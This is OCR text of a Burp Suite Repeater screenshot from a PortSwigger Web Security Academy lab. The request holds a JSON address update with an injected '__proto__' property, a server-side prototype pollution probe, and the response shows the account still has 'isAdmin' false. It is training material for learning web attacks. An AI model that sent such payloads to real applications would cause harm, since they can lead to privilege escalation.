 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Le
1 × +
Send Cancel < ▼ > ▼ Target: https://0ab500c70449a832c2a54eb700840018.web-s
Request
Pretty Raw Hex Hackvertor \n
10 Origin:
https://0ab500c70449a832c2a54eb700840018.web-security
-academy.net
11 Referer:
https://0ab500c70449a832c2a54eb700840018.web-security
-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown",
19 "postcode":"BU1 1RP",
"country":"UK",
"sessionId":"00C1tHDKoY17MVhl3UjEwcm0BRXxfLC7",
20 "__proto__":{
21 "status":555
22 }
}
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"c4-TfXGwv5mIdwjvh6GKeIOoBDdk4s"
6 Date: Sun, 26 Feb 2023 22:22:02 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 196
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}
? Search... 0 matches